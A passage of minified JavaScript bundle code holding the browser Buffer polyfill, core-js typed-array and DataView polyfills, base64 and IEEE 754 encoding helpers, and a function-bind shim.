bounds");n||(n="utf8");for(var o=!1;;)switch(n){case"hex":return v(this,t,e,r);case"utf8":case"utf-8":return y(this,t,e,r);case"ascii":return B(this,t,e,r);case"latin1":case"binary":return b(this,t,e,r);case"base64":return E(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return C(this,t,e,r);default:if(o)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),o=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function _(t,e,r){var n="";r=Math.min(t.length,r);for(var A=e;A<r;++A)n+=String.fromCharCode(127&t[A]);return n}function Q(t,e,r){var n="";r=Math.min(t.length,r);for(var A=e;A<r;++A)n+=String.fromCharCode(t[A]);return n}function F(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var A="",o=e;o<r;++o)A+=k(t[o]);return A}function I(t,e,r){for(var n=t.slice(e,r),A="",o=0;o<n.length;o+=2)A+=String.fromCharCode(n[o]+256*n[o+1]);return A}function S(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function T(t,e,r,n,A,o){if(!s.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>A||e<o)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function P(t,e,r,n){e<0&&(e=65535+e+1);for(var A=0,o=Math.min(t.length-r,2);A<o;++A)t[r+A]=(e&255<<8*(n?A:1-A))>>>8*(n?A:1-A)}function H(t,e,r,n){e<0&&(e=4294967295+e+1);for(var A=0,o=Math.min(t.length-r,4);A<o;++A)t[r+A]=e>>>8*(n?A:3-A)&255}function x(t,e,r,n,A,o){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function R(t,e,r,n,o){return o||x(t,0,r,4),A.write(t,e,r,n,23,4),r+4}function N(t,e,r,n,o){return o||x(t,0,r,8),A.write(t,e,r,n,52,8),r+8}s.prototype.slice=function(t,e){var r,n=this.length;if((t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(e=void 0===e?n:~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),e<t&&(e=t),s.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=s.prototype;else{var A=e-t;r=new s(A,void 0);for(var o=0;o<A;++o)r[o]=this[o+t]}return r},s.prototype.readUIntLE=function(t,e,r){t|=0,e|=0,r||S(t,e,this.length);for(var n=this[t],A=1,o=0;++o<e&&(A*=256);)n+=this[t+o]*A;return n},s.prototype.readUIntBE=function(t,e,r){t|=0,e|=0,r||S(t,e,this.length);for(var n=this[t+--e],A=1;e>0&&(A*=256);)n+=this[t+--e]*A;return n},s.prototype.readUInt8=function(t,e){return e||S(t,1,this.length),this[t]},s.prototype.readUInt16LE=function(t,e){return e||S(t,2,this.length),this[t]|this[t+1]<<8},s.prototype.readUInt16BE=function(t,e){return e||S(t,2,this.length),this[t]<<8|this[t+1]},s.prototype.readUInt32LE=function(t,e){return e||S(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},s.prototype.readUInt32BE=function(t,e){return e||S(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},s.prototype.readIntLE=function(t,e,r){t|=0,e|=0,r||S(t,e,this.length);for(var n=this[t],A=1,o=0;++o<e&&(A*=256);)n+=this[t+o]*A;return n>=(A*=128)&&(n-=Math.pow(2,8*e)),n},s.prototype.readIntBE=function(t,e,r){t|=0,e|=0,r||S(t,e,this.length);for(var n=e,A=1,o=this[t+--n];n>0&&(A*=256);)o+=this[t+--n]*A;return o>=(A*=128)&&(o-=Math.pow(2,8*e)),o},s.prototype.readInt8=function(t,e){return e||S(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},s.prototype.readInt16LE=function(t,e){e||S(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},s.prototype.readInt16BE=function(t,e){e||S(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},s.prototype.readInt32LE=function(t,e){return e||S(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},s.prototype.readInt32BE=function(t,e){return e||S(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},s.prototype.readFloatLE=function(t,e){return e||S(t,4,this.length),A.read(this,t,!0,23,4)},s.prototype.readFloatBE=function(t,e){return e||S(t,4,this.length),A.read(this,t,!1,23,4)},s.prototype.readDoubleLE=function(t,e){return e||S(t,8,this.length),A.read(this,t,!0,52,8)},s.prototype.readDoubleBE=function(t,e){return e||S(t,8,this.length),A.read(this,t,!1,52,8)},s.prototype.writeUIntLE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||T(this,t,e,r,Math.pow(2,8*r)-1,0);var A=1,o=0;for(this[e]=255&t;++o<r&&(A*=256);)this[e+o]=t/A&255;return e+r},s.prototype.writeUIntBE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||T(this,t,e,r,Math.pow(2,8*r)-1,0);var A=r-1,o=1;for(this[e+A]=255&t;--A>=0&&(o*=256);)this[e+A]=t/o&255;return e+r},s.prototype.writeUInt8=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,1,255,0),s.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},s.prototype.writeUInt16LE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,2,65535,0),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):P(this,t,e,!0),e+2},s.prototype.writeUInt16BE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,2,65535,0),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):P(this,t,e,!1),e+2},s.prototype.writeUInt32LE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,4,4294967295,0),s.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):H(this,t,e,!0),e+4},s.prototype.writeUInt32BE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,4,4294967295,0),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):H(this,t,e,!1),e+4},s.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e|=0,!n){var A=Math.pow(2,8*r-1);T(this,t,e,r,A-1,-A)}var o=0,i=1,a=0;for(this[e]=255&t;++o<r&&(i*=256);)t<0&&0===a&&0!==this[e+o-1]&&(a=1),this[e+o]=(t/i>>0)-a&255;return e+r},s.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e|=0,!n){var A=Math.pow(2,8*r-1);T(this,t,e,r,A-1,-A)}var o=r-1,i=1,a=0;for(this[e+o]=255&t;--o>=0&&(i*=256);)t<0&&0===a&&0!==this[e+o+1]&&(a=1),this[e+o]=(t/i>>0)-a&255;return e+r},s.prototype.writeInt8=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,1,127,-128),s.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},s.prototype.writeInt16LE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,2,32767,-32768),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):P(this,t,e,!0),e+2},s.prototype.writeInt16BE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,2,32767,-32768),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):P(this,t,e,!1),e+2},s.prototype.writeInt32LE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,4,2147483647,-2147483648),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):H(this,t,e,!0),e+4},s.prototype.writeInt32BE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):H(this,t,e,!1),e+4},s.prototype.writeFloatLE=function(t,e,r){return R(this,t,e,!0,r)},s.prototype.writeFloatBE=function(t,e,r){return R(this,t,e,!1,r)},s.prototype.writeDoubleLE=function(t,e,r){return N(this,t,e,!0,r)},s.prototype.writeDoubleBE=function(t,e,r){return N(this,t,e,!1,r)},s.prototype.copy=function(t,e,r,n){if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var A,o=n-r;if(this===t&&r<e&&e<n)for(A=o-1;A>=0;--A)t[A+e]=this[A+r];else if(o<1e3||!s.TYPED_ARRAY_SUPPORT)for(A=0;A<o;++A)t[A+e]=this[A+r];else Uint8Array.prototype.set.call(t,this.subarray(r,r+o),e);return o},s.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===t.length){var A=t.charCodeAt(0);A<256&&(t=A)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var o;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(o=e;o<r;++o)this[o]=t;else{var i=s.isBuffer(t)?t:M(new s(t,n).toString()),a=i.length;for(o=0;o<r-e;++o)this[o+e]=i[o%a]}return this};var D=/[^+\/0-9A-Za-z-_]/g;function k(t){return t<16?"0"+t.toString(16):t.toString(16)}function M(t,e){var r;e=e||1/0;for(var n=t.length,A=null,o=[],i=0;i<n;++i){if((r=t.charCodeAt(i))>55295&&r<57344){if(!A){if(r>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(i+1===n){(e-=3)>-1&&o.push(239,191,189);continue}A=r;continue}if(r<56320){(e-=3)>-1&&o.push(239,191,189),A=r;continue}r=65536+(A-55296<<10|r-56320)}else A&&(e-=3)>-1&&o.push(239,191,189);if(A=null,r<128){if((e-=1)<0)break;o.push(r)}else if(r<2048){if((e-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return o}function L(t){return n.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(D,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function j(t,e,r,n){for(var A=0;A<n&&!(A+r>=e.length||A>=t.length);++A)e[A+r]=t[A];return A}}).call(this,r(108))},,,,,,function(t,e,r){var n=r(50),A=r(93),o=r(72),i=r(117).f;t.exports=function(t){return function(e){for(var r,a=o(e),s=A(a),u=s.length,c=0,l=[];u>c;)r=s[c++],n&&!i.call(a,r)||l.push(t?[r,a[r]]:a[r]);return l}}},function(t,e,r){var n=r(27);n(n.P,"String",{repeat:r(245)})},function(t,e,r){var n=r(27);n(n.P,"Array",{fill:r(214)}),r(122)("fill")},,,,,,function(t,e,r){"use strict";var n=r(110),A=r(48),o=r(226),i=[].slice,a={},s=function(t,e,r){if(!(e in a)){for(var n=[],A=0;A<e;A++)n[A]="a["+A+"]";a[e]=Function("F,a","return new F("+n.join(",")+")")}return a[e](t,r)};t.exports=Function.bind||function(t){var e=n(this),r=i.call(arguments,1),a=function(){var n=r.concat(i.call(arguments));return this instanceof a?s(e,n.length,n):o(e,n,t)};return A(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e,r){},function(t,e,r){"use strict";if(r(50)){var n=r(99),A=r(34),o=r(42),i=r(27),a=r(243),s=r(307),u=r(76),c=r(126),l=r(104),f=r(65),p=r(127),d=r(92),h=r(57),g=r(244),w=r(124),m=r(114),v=r(71),y=r(116),B=r(48),b=r(67),E=r(168),C=r(109),U=r(179),O=r(100).f,_=r(169),Q=r(97),F=r(32),I=r(123),S=r(167),T=r(166),P=r(18),H=r(105),x=r(139),R=r(141),N=r(214),D=r(308),k=r(56),M=r(106),L=k.f,j=M.f,K=A.RangeError,X=A.TypeError,G=A.Uint8Array,z=Array.prototype,V=s.ArrayBuffer,W=s.DataView,Y=I(0),J=I(2),q=I(3),Z=I(4),$=I(5),tt=I(6),et=S(!0),rt=S(!1),nt=P.values,At=P.keys,ot=P.entries,it=z.lastIndexOf,at=z.reduce,st=z.reduceRight,ut=z.join,ct=z.sort,lt=z.slice,ft=z.toString,pt=z.toLocaleString,dt=F("iterator"),ht=F("toStringTag"),gt=Q("typed_constructor"),wt=Q("def_constructor"),mt=a.CONSTR,vt=a.TYPED,yt=a.VIEW,Bt=I(1,(function(t,e){return Ot(T(t,t[wt]),e)})),bt=o((function(){return 1===new G(new Uint16Array([1]).buffer)[0]})),Et=!!G&&!!G.prototype.set&&o((function(){new G(1).set({})})),Ct=function(t,e){var r=d(t);if(r<0||r%e)throw K("Wrong offset!");return r},Ut=function(t){if(B(t)&&vt in t)return t;throw X(t+" is not a typed array!")},Ot=function(t,e){if(!B(t)||!(gt in t))throw X("It is not a typed array constructor!");return new t(e)},_t=function(t,e){return Qt(T(t,t[wt]),e)},Qt=function(t,e){for(var r=0,n=e.length,A=Ot(t,n);n>r;)A[r]=e[r++];return A},Ft=function(t,e,r){L(t,e,{get:function(){return this._d[r]}})},It=function(t){var e,r,n,A,o,i,a=b(t),s=arguments.length,c=s>1?arguments[1]:void 0,l=void 0!==c,f=_(a);if(null!=f&&!E(f)){for(i=f.call(a),n=[],e=0;!(o=i.next()).done;e++)n.push(o.value);a=n}for(l&&s>2&&(c=u(c,arguments[2],2)),e=0,r=h(a.length),A=Ot(this,r);r>e;e++)A[e]=l?c(a[e],e):a[e];return A},St=function(){for(var t=0,e=arguments.length,r=Ot(this,e);e>t;)r[t]=arguments[t++];return r},Tt=!!G&&o((function(){pt.call(new G(1))})),Pt=function(){return pt.apply(Tt?lt.call(Ut(this)):Ut(this),arguments)},Ht={copyWithin:function(t,e){return D.call(Ut(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return Z(Ut(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Ut(this),arguments)},filter:function(t){return _t(this,J(Ut(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Ut(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Ut(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Y(Ut(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return rt(Ut(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Ut(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Ut(this),arguments)},lastIndexOf:function(t){return it.apply(Ut(this),arguments)},map:function(t){return Bt(Ut(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Ut(this),arguments)},reduceRight:function(t){return st.apply(Ut(this),arguments)},reverse:function(){for(var t,e=Ut(this).length,r=Math.floor(e/2),n=0;n<r;)t=this[n],this[n++]=this[--e],this[e]=t;return this},some:function(t){return q(Ut(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ct.call(Ut(this),t)},subarray:function(t,e){var r=Ut(this),n=r.length,A=w(t,n);return new(T(r,r[wt]))(r.buffer,r.byteOffset+A*r.BYTES_PER_ELEMENT,h((void 0===e?n:w(e,n))-A))}},xt=function(t,e){return _t(this,lt.call(Ut(this),t,e))},Rt=function(t){Ut(this);var e=Ct(arguments[1],1),r=this.length,n=b(t),A=h(n.length),o=0;if(A+e>r)throw K("Wrong length!");for(;o<A;)this[e+o]=n[o++]},Nt={entries:function(){return ot.call(Ut(this))},keys:function(){return At.call(Ut(this))},values:function(){return nt.call(Ut(this))}},Dt=function(t,e){return B(t)&&t[vt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},kt=function(t,e){return Dt(t,e=m(e,!0))?l(2,t[e]):j(t,e)},Mt=function(t,e,r){return!(Dt(t,e=m(e,!0))&&B(r)&&v(r,"value"))||v(r,"get")||v(r,"set")||r.configurable||v(r,"writable")&&!r.writable||v(r,"enumerable")&&!r.enumerable?L(t,e,r):(t[e]=r.value,t)};mt||(M.f=kt,k.f=Mt),i(i.S+i.F*!mt,"Object",{getOwnPropertyDescriptor:kt,defineProperty:Mt}),o((function(){ft.call({})}))&&(ft=pt=function(){return ut.call(this)});var Lt=p({},Ht);p(Lt,Nt),f(Lt,dt,Nt.values),p(Lt,{slice:xt,set:Rt,constructor:function(){},toString:ft,toLocaleString:Pt}),Ft(Lt,"buffer","b"),Ft(Lt,"byteOffset","o"),Ft(Lt,"byteLength","l"),Ft(Lt,"length","e"),L(Lt,ht,{get:function(){return this[vt]}}),t.exports=function(t,e,r,s){var u=t+((s=!!s)?"Clamped":"")+"Array",l="get"+t,p="set"+t,d=A[u],w=d||{},m=d&&U(d),v=!d||!a.ABV,b={},E=d&&d.prototype,_=function(t,r){L(t,r,{get:function(){return function(t,r){var n=t._d;return n.v[l](r*e+n.o,bt)}(this,r)},set:function(t){return function(t,r,n){var A=t._d;s&&(n=(n=Math.round(n))<0?0:n>255?255:255&n),A.v[p](r*e+A.o,n,bt)}(this,r,t)},enumerable:!0})};v?(d=r((function(t,r,n,A){c(t,d,u,"_d");var o,i,a,s,l=0,p=0;if(B(r)){if(!(r instanceof V||"ArrayBuffer"==(s=y(r))||"SharedArrayBuffer"==s))return vt in r?Qt(d,r):It.call(d,r);o=r,p=Ct(n,e);var w=r.byteLength;if(void 0===A){if(w%e)throw K("Wrong length!");if((i=w-p)<0)throw K("Wrong length!")}else if((i=h(A)*e)+p>w)throw K("Wrong length!");a=i/e}else a=g(r),o=new V(i=a*e);for(f(t,"_d",{b:o,o:p,l:i,e:a,v:new W(o)});l<a;)_(t,l++)})),E=d.prototype=C(Lt),f(E,"constructor",d)):o((function(){d(1)}))&&o((function(){new d(-1)}))&&x((function(t){new d,new d(null),new d(1.5),new d(t)}),!0)||(d=r((function(t,r,n,A){var o;return c(t,d,u),B(r)?r instanceof V||"ArrayBuffer"==(o=y(r))||"SharedArrayBuffer"==o?void 0!==A?new w(r,Ct(n,e),A):void 0!==n?new w(r,Ct(n,e)):new w(r):vt in r?Qt(d,r):It.call(d,r):new w(g(r))})),Y(m!==Function.prototype?O(w).concat(O(m)):O(w),(function(t){t in d||f(d,t,w[t])})),d.prototype=E,n||(E.constructor=d));var Q=E[dt],F=!!Q&&("values"==Q.name||null==Q.name),I=Nt.values;f(d,gt,!0),f(E,vt,u),f(E,yt,!0),f(E,wt,d),(s?new d(1)[ht]==u:ht in E)||L(E,ht,{get:function(){return u}}),b[u]=d,i(i.G+i.W+i.F*(d!=w),b),i(i.S,u,{BYTES_PER_ELEMENT:e}),i(i.S+i.F*o((function(){w.of.call(d,1)})),u,{from:It,of:St}),"BYTES_PER_ELEMENT"in E||f(E,"BYTES_PER_ELEMENT",e),i(i.P,u,Ht),R(u),i(i.P+i.F*Et,u,{set:Rt}),i(i.P+i.F*!F,u,Nt),n||E.toString==ft||(E.toString=ft),i(i.P+i.F*o((function(){new d(1).slice()})),u,{slice:xt}),i(i.P+i.F*(o((function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()}))||!o((function(){E.toLocaleString.call([1,2])}))),u,{toLocaleString:Pt}),H[u]=F?Q:I,n||F||f(E,dt,I)}}else t.exports=function(){}},function(t,e,r){"use strict";var n=r(34),A=r(50),o=r(99),i=r(243),a=r(65),s=r(127),u=r(42),c=r(126),l=r(92),f=r(57),p=r(244),d=r(100).f,h=r(56).f,g=r(214),w=r(107),m=n.ArrayBuffer,v=n.DataView,y=n.Math,B=n.RangeError,b=n.Infinity,E=m,C=y.abs,U=y.pow,O=y.floor,_=y.log,Q=y.LN2,F=A?"_b":"buffer",I=A?"_l":"byteLength",S=A?"_o":"byteOffset";function T(t,e,r){var n,A,o,i=new Array(r),a=8*r-e-1,s=(1<<a)-1,u=s>>1,c=23===e?U(2,-24)-U(2,-77):0,l=0,f=t<0||0===t&&1/t<0?1:0;for((t=C(t))!=t||t===b?(A=t!=t?1:0,n=s):(n=O(_(t)/Q),t*(o=U(2,-n))<1&&(n--,o*=2),(t+=n+u>=1?c/o:c*U(2,1-u))*o>=2&&(n++,o/=2),n+u>=s?(A=0,n=s):n+u>=1?(A=(t*o-1)*U(2,e),n+=u):(A=t*U(2,u-1)*U(2,e),n=0));e>=8;i[l++]=255&A,A/=256,e-=8);for(n=n<<e|A,a+=e;a>0;i[l++]=255&n,n/=256,a-=8);return i[--l]|=128*f,i}function P(t,e,r){var n,A=8*r-e-1,o=(1<<A)-1,i=o>>1,a=A-7,s=r-1,u=t[s--],c=127&u;for(u>>=7;a>0;c=256*c+t[s],s--,a-=8);for(n=c&(1<<-a)-1,c>>=-a,a+=e;a>0;n=256*n+t[s],s--,a-=8);if(0===c)c=1-i;else{if(c===o)return n?NaN:u?-b:b;n+=U(2,e),c-=i}return(u?-1:1)*n*U(2,c-e)}function H(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function x(t){return[255&t]}function R(t){return[255&t,t>>8&255]}function N(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function D(t){return T(t,52,8)}function k(t){return T(t,23,4)}function M(t,e,r){h(t.prototype,e,{get:function(){return this[r]}})}function L(t,e,r,n){var A=p(+r);if(A+e>t[I])throw B("Wrong index!");var o=t[F]._b,i=A+t[S],a=o.slice(i,i+e);return n?a:a.reverse()}function j(t,e,r,n,A,o){var i=p(+r);if(i+e>t[I])throw B("Wrong index!");for(var a=t[F]._b,s=i+t[S],u=n(+A),c=0;c<e;c++)a[s+c]=u[o?c:e-c-1]}if(i.ABV){if(!u((function(){m(1)}))||!u((function(){new m(-1)}))||u((function(){return new m,new m(1.5),new m(NaN),"ArrayBuffer"!=m.name}))){for(var K,X=(m=function(t){return c(this,m),new E(p(t))}).prototype=E.prototype,G=d(E),z=0;G.length>z;)(K=G[z++])in m||a(m,K,E[K]);o||(X.constructor=m)}var V=new v(new m(2)),W=v.prototype.setInt8;V.setInt8(0,2147483648),V.setInt8(1,2147483649),!V.getInt8(0)&&V.getInt8(1)||s(v.prototype,{setInt8:function(t,e){W.call(this,t,e<<24>>24)},setUint8:function(t,e){W.call(this,t,e<<24>>24)}},!0)}else m=function(t){c(this,m,"ArrayBuffer");var e=p(t);this._b=g.call(new Array(e),0),this[I]=e},v=function(t,e,r){c(this,v,"DataView"),c(t,m,"DataView");var n=t[I],A=l(e);if(A<0||A>n)throw B("Wrong offset!");if(A+(r=void 0===r?n-A:f(r))>n)throw B("Wrong length!");this[F]=t,this[S]=A,this[I]=r},A&&(M(m,"byteLength","_l"),M(v,"buffer","_b"),M(v,"byteLength","_l"),M(v,"byteOffset","_o")),s(v.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var e=L(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=L(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return H(L(this,4,t,arguments[1]))},getUint32:function(t){return H(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return P(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return P(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){j(this,1,t,x,e)},setUint8:function(t,e){j(this,1,t,x,e)},setInt16:function(t,e){j(this,2,t,R,e,arguments[2])},setUint16:function(t,e){j(this,2,t,R,e,arguments[2])},setInt32:function(t,e){j(this,4,t,N,e,arguments[2])},setUint32:function(t,e){j(this,4,t,N,e,arguments[2])},setFloat32:function(t,e){j(this,4,t,k,e,arguments[2])},setFloat64:function(t,e){j(this,8,t,D,e,arguments[2])}});w(m,"ArrayBuffer"),w(v,"DataView"),a(v.prototype,i.VIEW,!0),e.ArrayBuffer=m,e.DataView=v},function(t,e,r){"use strict";var n=r(67),A=r(124),o=r(57);t.exports=[].copyWithin||function(t,e){var r=n(this),i=o(r.length),a=A(t,i),s=A(e,i),u=arguments.length>2?arguments[2]:void 0,c=Math.min((void 0===u?i:A(u,i))-s,i-a),l=1;for(s<a&&a<s+c&&(l=-1,s+=c-1,a+=c-1);c-- >0;)s in r?r[a]=r[s]:delete r[a],a+=l,s+=l;return r}},function(t,e,r){"use strict";e.byteLength=function(t){var e=u(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,r,n=u(t),i=n[0],a=n[1],s=new o(function(t,e,r){return 3*(e+r)/4-r}(0,i,a)),c=0,l=a>0?i-4:i;for(r=0;r<l;r+=4)e=A[t.charCodeAt(r)]<<18|A[t.charCodeAt(r+1)]<<12|A[t.charCodeAt(r+2)]<<6|A[t.charCodeAt(r+3)],s[c++]=e>>16&255,s[c++]=e>>8&255,s[c++]=255&e;2===a&&(e=A[t.charCodeAt(r)]<<2|A[t.charCodeAt(r+1)]>>4,s[c++]=255&e);1===a&&(e=A[t.charCodeAt(r)]<<10|A[t.charCodeAt(r+1)]<<4|A[t.charCodeAt(r+2)]>>2,s[c++]=e>>8&255,s[c++]=255&e);return s},e.fromByteArray=function(t){for(var e,r=t.length,A=r%3,o=[],i=0,a=r-A;i<a;i+=16383)o.push(c(t,i,i+16383>a?a:i+16383));1===A?(e=t[r-1],o.push(n[e>>2]+n[e<<4&63]+"==")):2===A&&(e=(t[r-2]<<8)+t[r-1],o.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="));return o.join("")};for(var n=[],A=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)n[a]=i[a],A[i.charCodeAt(a)]=a;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function c(t,e,r){for(var A,o,i=[],a=e;a<r;a+=3)A=(t[a]<<16&16711680)+(t[a+1]<<8&65280)+(255&t[a+2]),i.push(n[(o=A)>>18&63]+n[o>>12&63]+n[o>>6&63]+n[63&o]);return i.join("")}A["-".charCodeAt(0)]=62,A["_".charCodeAt(0)]=63},function(t,e){e.read=function(t,e,r,n,A){var o,i,a=8*A-n-1,s=(1<<a)-1,u=s>>1,c=-7,l=r?A-1:0,f=r?-1:1,p=t[e+l];for(l+=f,o=p&(1<<-c)-1,p>>=-c,c+=a;c>0;o=256*o+t[e+l],l+=f,c-=8);for(i=o&(1<<-c)-1,o>>=-c,c+=n;c>0;i=256*i+t[e+l],l+=f,c-=8);if(0===o)o=1-u;else{if(o===s)return i?NaN:1/0*(p?-1:1);i+=Math.pow(2,n),o-=u}return(p?-1:1)*i*Math.pow(2,o-n)},e.write=function(t,e,r,n,A,o){var i,a,s,u=8*o-A-1,c=(1<<u)-1,l=c>>1,f=23===A?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:o-1,d=n?1:-1,h=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,i=c):(i=Math.floor(Math.log(e)/Math.LN2),e*(s=Math.pow(2,-i))<1&&(i--,s*=2),(e+=i+l>=1?f/s:f*Math.pow(2,1-l))*s>=2&&(i++,s/=2),i+l>=c?(a=0,i=c):i+l>=1?(a=(e*s-1)*Math.pow(2,A),i+=l):(a=e*Math.pow(2,l-1)*Math.pow(2,A),i=0));A>=8;t[r+p]=255&a,p+=d,a/=256,A-=8);for(i=i<<A|a,u+=A;u>0;t[r+p]=255&i,p+=d,i/=256,u-=8);t[r+p-d]|=128*h}},function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e,r){var n=r(57),A=r(245),o=r(84);t.exports=function(t,e,r,i){var a=String(o(t)),s=a.length,u=void 0===r?" ":String(r),c=n(e);if(c<=s||""==u)return a;var l=c-s,f=A.call(u,Math.ceil(l/u.length));return f.length>l&&(f=f.slice(0,l)),i?f+a:a+f}},function(t,e,r){},function(t,e,r){},function(t,e,r){},function(t,e,r){"use strict";var n="Function.prototype.bind called on incompatible ",A=Array.prototype.slice,o=Object.prototype.toString;t.exports=function(t){var e=this;if("function"!=typeof e||"[object Function]"!==o.call(e))throw new TypeError(n+e);for(var r,i=A.call(arguments,1),a=function(){if(this instanceof r){var n=e.apply(this,i.concat(A.call(arguments)));return Object(n)===n?n:this}return e.apply(t,i.concat(A.call(arguments)))},s=Math.max(0,e.length-i.length),u=[],c=0;c<s;c++)u.push("$"+c);if(r=Function("binder","return function ("+u.join(",")+"){ return binder.apply(this,arguments); }")(a),e.prototype){var l=function(){};l.prototype=e.prototype,r.prototype=new l,l.prototype=null}return r}},function(t,e,r){"use strict";var 